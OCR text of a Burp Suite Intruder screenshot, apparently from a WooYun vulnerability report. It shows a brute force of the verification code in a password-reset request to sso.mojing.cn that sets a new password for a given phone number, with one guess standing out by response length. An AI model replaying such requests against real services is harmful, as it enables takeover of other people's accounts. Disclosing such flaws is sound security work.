 Intruder attack 5
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
53 345952 200 575
54 345953 200 575
55 345954 200 575
56 345955 200 575
57 345956 200 575
58 345957 200 575
59 345958 200 575
60 345959 200 839
61 345960 200 575
62 345961 200 575
63 345962 200 575
64 345963 200 575
Request Response
Raw Params Headers Hex
GET
/user/user/getpwdbytel?user_tel=13656785601&user_new_pwd=123456&tel_image_code=1eed&user_check=34595
9&_=1461144493577&callback=findPass HTTP/1.1
Host: sso.mojing.cn
Proxy-Connection: keep-alive
Accept: */*
? < + > Type a search term 0 matches
www.wooyun.org
570 of 654100